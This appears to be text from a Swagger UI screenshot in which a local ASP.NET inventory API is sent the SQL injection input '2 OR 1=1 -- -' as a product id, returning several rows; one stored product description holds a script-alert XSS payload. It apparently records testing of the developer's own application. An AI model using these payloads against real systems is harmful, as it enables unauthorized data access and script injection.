 GET /api/Inventory/product/{id}
Parameters
Cancel
Name Description
id * required
string
(path)
2 OR 1=1 -- -
Execute Clear
Responses
Curl
curl -X 'GET' \
'http://localhost:46282/api/Inventory/product/2%20OR%201%3D1%20--%20-' \
-H 'accept: */*'
Request URL
http://localhost:46282/api/Inventory/product/2%20OR%201%3D1%20--%20-
Server response
Code Details
200
Response body
[
{
"id": 2,
"name": "product#1",
"description": "some random prod idk",
"price": 12.8,
"categoryId": 2,
"stock": 10,
"image": ""
},
{
"id": 3,
"name": "product#2",
"description": "random product meh",
"price": 20.2,
"categoryId": 3,
"stock": 12,
"image": ""
},
{
"id": 4,
"name": "someProduct",
"description": "<script>alert('xss')</script>",
"price": 1,
"categoryId": 1,
"stock": 10,
"image": ""
},
Download
Response headers
content-type: application/json; charset=utf-8
date: Sat,04 Nov 2023 18:10:48 GMT
server: Microsoft-IIS/10.0
transfer-encoding: chunked
x-powered-by: ASP.NET
Responses
Code Description Links
200 No links
Success